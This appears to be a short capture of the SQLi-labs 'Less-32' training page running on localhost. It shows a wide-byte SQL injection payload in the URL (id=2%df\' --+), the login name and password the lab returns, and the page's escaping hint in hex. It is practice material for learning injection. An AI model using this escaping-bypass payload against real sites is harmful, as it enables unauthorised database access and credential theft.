 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/Less-32/?id=1&id=2%df\' --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES
Hint: The Query String you input is escaped as : 2�\\\' --
The Query String you input in Hex becomes : 32df5c5c5c27202d2d20